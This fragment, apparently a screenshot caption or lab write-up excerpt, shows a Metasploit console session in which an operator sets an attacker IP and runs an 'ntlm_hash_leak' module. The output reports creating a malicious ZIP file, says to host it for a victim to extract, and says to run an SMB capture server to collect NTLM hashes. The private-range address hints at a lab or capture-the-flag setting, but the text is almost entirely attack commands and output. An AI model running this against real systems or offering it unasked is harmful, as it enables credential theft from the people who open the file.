 msf6 auxiliary(server/ntlm_hash_leak) > set attacker_ip 10.10.16.5
attacker_ip ⇒ 10.10.16.5
msf6 auxiliary(server/ntlm_hash_leak) > run
[*] Malicious ZIP file created: exploit.zip
[*] Host the file and wait for the victim to extract it.
[*] Ensure you have an SMB capture server running to collect NTLM hashes.
[*] Auxiliary module execution completed
msf6 auxiliary(server/ntlm_hash_leak) >